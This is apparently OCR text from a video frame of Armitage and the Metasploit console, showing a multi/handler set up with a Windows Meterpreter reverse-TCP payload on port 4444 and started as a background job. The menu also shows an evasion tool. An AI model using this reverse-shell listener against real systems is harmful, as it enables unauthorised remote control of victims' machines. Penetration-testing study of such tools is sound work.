 Applications Places Sat 28 Nov, 10:18 1
Armitage
Armitage View Hosts Attacks Veil-Evasion Workspaces Help
auxiliary
exploit
payload
post
Console X exploit X
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
msf exploit(handler) >